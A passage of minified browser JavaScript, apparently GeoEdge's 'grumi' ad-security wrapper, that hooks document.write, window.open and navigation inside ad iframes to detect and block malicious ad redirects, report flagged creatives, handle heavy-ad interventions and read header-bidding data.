r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){k(),j()}),o.addEventListener("click",function(){k(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function T(){o.appendChild(r),document.body.appendChild(o)}function k(){o.removeChild(i)}function x(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(T(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function _(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(_(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),T(),x()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,R,P){var o,B=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,F=0,c=p.wtype===s.papi,J=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,X=p.wtype===s.dfp,G=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,Q=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),$=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.185";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&I(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,p.executionContext===s.EXECUTION_CONTEXT_IMA_SDK_SAFEFRAME?e.reportedBy=s.REPORTED_BY.FROM_SLOT:e.reportedBy=s.REPORTED_BY.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(C.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function T(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function k(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{I(e.contentWindow)}catch(e){}})}var x=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){I(e)})});let ge=l.once(function(e,t=3){W({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Je(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&T(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,_=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),Te=t.excepting(function(e){return E(e.url||e)}),ke=t.aroundGet(function(e){var t=e.call(this);try{I(t.defaultView||t)}catch(e){}return e.call(this)}),xe=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){I(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),_e=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function I(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var 